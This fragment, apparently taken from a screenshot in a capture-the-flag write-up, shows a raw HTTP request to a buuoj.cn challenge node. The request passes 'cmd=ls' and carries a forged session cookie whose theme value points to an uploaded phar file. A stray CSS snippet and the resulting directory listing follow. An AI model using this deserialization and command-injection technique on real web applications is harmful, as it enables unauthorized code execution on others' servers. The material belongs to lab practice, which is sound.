 GET /index.php?cmd=ls HTTP/1.1
Host: 8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://8e927818-13a5-436a-a6ac-2c54c1866e6f.node3.buuoj.cn/
Cookie:
session=eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3ZTMzMWM5YS5wbmciLCJmbGFzaCI6ey
JOeXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVs
bHkgdXBkYXRlZCEifSwidGhlbWUiOiJwaGFyOi8vdXBsb2Fkcy83ZTMzMWM5YS5wbmcvZXhwIn
0.JDJ5JDEwJGV0UE5TUVg5dmcyVkJzVk1QUmROcXVQc043NFNZQ25mWm13YVFKNWlRd1IyQO5z
YVJ0anZt
Upgrade-Insecure-Requests: 1
padding: .75rem 0;
}
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
common.css
config.php
dark.css
default.png
index.php
lib
light.css
signin.php
signout.php
theme.php
upload.php
uploads
/**/